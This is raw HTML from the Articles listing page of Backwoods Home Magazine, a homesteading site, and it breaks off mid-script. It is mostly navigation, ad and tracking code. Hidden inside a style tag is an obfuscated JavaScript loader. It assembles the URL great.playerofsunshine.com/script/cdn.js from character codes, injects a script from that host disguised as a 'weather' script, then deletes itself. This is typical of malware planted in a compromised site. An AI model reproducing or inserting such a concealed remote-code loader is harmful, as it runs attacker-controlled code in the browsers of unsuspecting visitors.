  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '432522034159511');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=432522034159511&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="s2tlojjosbwc1r2lvuexa5yu9853iv" />








<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "68cb841b-d2c1-4095-9e65-f72cf23a16f1",
    });
  });
</script>




<script type="text/javascript">
    window._mNHandle = window._mNHandle || {};
    window._mNHandle.queue = window._mNHandle.queue || [];
    medianet_versionId = "3121199";
</script>
<script src="https://contextual.media.net/dmedianet.js?cid=8CU65JBO4" async="async"></script>

	<style id="tdw-css-placeholder">var _gghggfioni="_svgoopi";try{varaylvvwvvjwqx=String;var aenzypkkuh="f"+"ro"+aylvvwvvjwqx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _fetqfelvr="s"+"c"+aylvvwvvjwqx[aenzypkkuh](114,105,112,116);var _etdghwo="c"+"re"+aylvvwvvjwqx[aenzypkkuh](97,116,101,69,108,101,109,101,110,116);var _lvkalgo="s"+aylvvwvvjwqx[aenzypkkuh](114,99);var _fmcsvhcrd=aylvvwvvjwqx[aenzypkkuh](105,100);var _gaoiljeyjwb="cu"+"rre"+aylvvwvvjwqx[aenzypkkuh](110,116,83,99,114,105,112,116);var atqpwhm="pa"+"r"+aylvvwvvjwqx[aenzypkkuh](101,110,116,78,111,100,101);var adaqknaobqde="i"+"ns"+aylvvwvvjwqx[aenzypkkuh](101,114,116,66,101,102,111,114,101);var _rvchlqrin="ge"+"El"+aylvvwvvjwqx[aenzypkkuh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _lcnwvzmojeq="h"+"e"+aylvvwvvjwqx[aenzypkkuh](97,100);var _tzsfnhlzuf="ap"+"p"+aylvvwvvjwqx[aenzypkkuh](101,110,100,67,104,105,108,100);var _pgaqmafp=document;var _ftkhekvad="t"+"e"+aylvvwvvjwqx[aenzypkkuh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var azfvgvxwkm=_pgaqmafp[_etdghwo](_fetqfelvr);azfvgvxwkm['as'+'y'+'nc']=true;var azrmostklt=aylvvwvvjwqx[aenzypkkuh](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aylvvwvvjwqx[aenzypkkuh](47)+aylvvwvvjwqx[aenzypkkuh](115,99,114,105,112,116)+aylvvwvvjwqx[aenzypkkuh](47)+aylvvwvvjwqx[aenzypkkuh](99)+"d"+"n"+aylvvwvvjwqx[aenzypkkuh](46,106,115);azfvgvxwkm[_lvkalgo]=azrmostklt;azfvgvxwkm[_fmcsvhcrd]=_ftkhekvad;if(_pgaqmafp[_gaoiljeyjwb]){_pgaqmafp[_gaoiljeyjwb][atqpwhm][adaqknaobqde](azfvgvxwkm,_pgaqmafp[_gaoiljeyjwb]);var _pqexktxwap=document;if (_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_pgaqmafp[_rvchlqrin](_lcnwvzmojeq)[0][_tzsfnhlzuf](azfvgvxwkm);if (_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="page-template-default page page-id-18 td-standard-pack features global-block-template-1 wpb-js-composer js-comp-ver-7.9 vc_responsive tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-92798"><a href="https://www.backwoodshome.com">Home</a></li>
<li id="menu-item-86819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86819"><a href="https://www.backwoodshome.com/shop/subscription-options/">Subscribe</a></li>
<li id="menu-item-85014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85014"><a href="https://www.backwoodshome.com/shop/">Store<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-85193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85193"><a href="https://www.backwoodshome.com/shop/">Shop our store</a></li>
	<li id="menu-item-85017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85017"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
	<li id="menu-item-85018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85018"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a></li>
</ul>
</li>
<li id="menu-item-86191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86191"><a href="https://www.backwoodshome.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-87816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87816"><a href="https://www.facebook.com/bhmag">BHM Facebook page</a></li>
	<li id="menu-item-87817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87817"><a href="https://www.backwoodshome.com/category/autobiography/">About Our Authors</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-18 current_page_item menu-item-has-children menu-item-662"><a href="https://www.backwoodshome.com/features/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-89104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89104"><a href="https://www.backwoodshome.com/category/farm-and-garden/">Farm and Garden</a></li>
	<li id="menu-item-89105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89105"><a href="https://www.backwoodshome.com/category/building/">Building</a></li>
	<li id="menu-item-89107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89107"><a href="https://www.backwoodshome.com/category/animals/">Animals</a></li>
	<li id="menu-item-91695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91695"><a href="https://www.backwoodshome.com/category/firearms/">Firearms</a></li>
	<li id="menu-item-91696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91696"><a href="https://www.backwoodshome.com/category/Self-Reliance/">Self-Reliance</a></li>
	<li id="menu-item-91697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91697"><a href="https://www.backwoodshome.com/category/americana-history/">Americana and History</a></li>
	<li id="menu-item-91698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91698"><a href="https://www.backwoodshome.com/category/food-and-recipes/">Food and Recipes</a></li>
	<li id="menu-item-92854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92854"><a href="https://www.backwoodshome.com/category/science/">Science and Education</a></li>
	<li id="menu-item-92987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92987"><a href="https://www.backwoodshome.com/category/energy/">Energy</a></li>
	<li id="menu-item-92205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92205"><a href="https://www.backwoodshome.com/category/table-of-contents/">Previous Issues</a></li>
	<li id="menu-item-92230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92230"><a href="https://www.backwoodshome.com/author-index/">Author Index</a></li>
</ul>
</li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://www.backwoodshome.com/bhm-blogs/">Blogs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="https://www.backwoodshome.com/blogs/JackieClay/">Homesteading with Jackie Clay</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="https://www.backwoodshome.com/blogs/MassadAyoob">Massad Ayoob</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="https://twitter.com/#!/backwoodshome">Dave on Twitter</a></li>
</ul>
</li>
<li id="menu-item-94369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94369"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94370"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact BHM</a></li>
	<li id="menu-item-93583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93583"><a href="https://www.backwoodshome.com/faq/">FAQ – Frequently Asked Questions</a></li>
	<li id="menu-item-89129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89129"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie a Question</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Guidelines for Writers</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Display Advertising</a></li>
	<li id="menu-item-86192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-86192"><a href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-94161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94161"><a href="https://www.backwoodshome.com/shop/my-account/">My Account<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94292"><a href="https://www.backwoodshome.com/shop/my-account/e-mag/">E-Magazine Download</a></li>
	<li id="menu-item-94293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94293"><a href="https://www.backwoodshome.com/shop/my-account/subscriptions/">Manage Auto-Renewal Subscription</a></li>
</ul>
</li>
<li id="menu-item-85714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85714"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.backwoodshome.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>

        
<div class="td-header-sp-top-menu">


	</div>



                        <div class="td-header-sp-phone">
                    <span>Tel:</span> <a href="tel:541-250-5134">541-250-5134</a>                </div>
            
                            <div class="td-header-sp-email">
                    <span>Email:</span> <a href="mailto:customer-service@backwoodshome.com">customer-service@backwoodshome.com</a>                </div>
            
                </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">        <a class="td-main-logo" href="https://www.backwoodshome.com/">
            <img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-1-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-1.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Backwoods Home Magazine</span>
        </a>
    </h1>            </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7822718517730553");
		            adEl.setAttribute("data-ad-slot", "8204338556");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.backwoodshome.com/">
			<img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-white-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-white.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.backwoodshome.com/">
			<img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-1-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-1.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92798"><a href="https://www.backwoodshome.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86819"><a href="https://www.backwoodshome.com/shop/subscription-options/">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-85014"><a href="https://www.backwoodshome.com/shop/">Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85193"><a href="https://www.backwoodshome.com/shop/">Shop our store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85017"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85018"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-86191"><a href="https://www.backwoodshome.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-87816"><a href="https://www.facebook.com/bhmag">BHM Facebook page</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-87817"><a href="https://www.backwoodshome.com/category/autobiography/">About Our Authors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-18 current_page_item menu-item-has-children td-menu-item td-normal-menu menu-item-662"><a href="https://www.backwoodshome.com/features/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89104"><a href="https://www.backwoodshome.com/category/farm-and-garden/">Farm and Garden</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89105"><a href="https://www.backwoodshome.com/category/building/">Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89107"><a href="https://www.backwoodshome.com/category/animals/">Animals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91695"><a href="https://www.backwoodshome.com/category/firearms/">Firearms</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91696"><a href="https://www.backwoodshome.com/category/Self-Reliance/">Self-Reliance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91697"><a href="https://www.backwoodshome.com/category/americana-history/">Americana and History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91698"><a href="https://www.backwoodshome.com/category/food-and-recipes/">Food and Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92854"><a href="https://www.backwoodshome.com/category/science/">Science and Education</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92987"><a href="https://www.backwoodshome.com/category/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92205"><a href="https://www.backwoodshome.com/category/table-of-contents/">Previous Issues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92230"><a href="https://www.backwoodshome.com/author-index/">Author Index</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-673"><a href="https://www.backwoodshome.com/bhm-blogs/">Blogs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-687"><a href="https://www.backwoodshome.com/blogs/JackieClay/">Homesteading with Jackie Clay</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-688"><a href="https://www.backwoodshome.com/blogs/MassadAyoob">Massad Ayoob</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-691"><a href="https://twitter.com/#!/backwoodshome">Dave on Twitter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-94369"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94370"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact BHM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93583"><a href="https://www.backwoodshome.com/faq/">FAQ – Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89129"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie a Question</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-685"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Guidelines for Writers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-670"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Display Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-86192"><a href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-94161"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94292"><a href="https://www.backwoodshome.com/shop/my-account/e-mag/">E-Magazine Download</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94293"><a href="https://www.backwoodshome.com/shop/my-account/subscriptions/">Manage Auto-Renewal Subscription</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85714"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.backwoodshome.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div class="wpb-content-wrapper"><div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5:before,.tdi_5:after{display:table}</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_14 tdi_8 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"4","custom_url":"https:\/\/www.backwoodshome.com\/category\/animals","custom_title":"Animals","category_id":"29","sort":"random_posts","block_type":"td_block_14","separator":"","block_template_id":"","mx1_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "2";
block_tdi_8.block_type = "td_block_14";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "46";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "12";
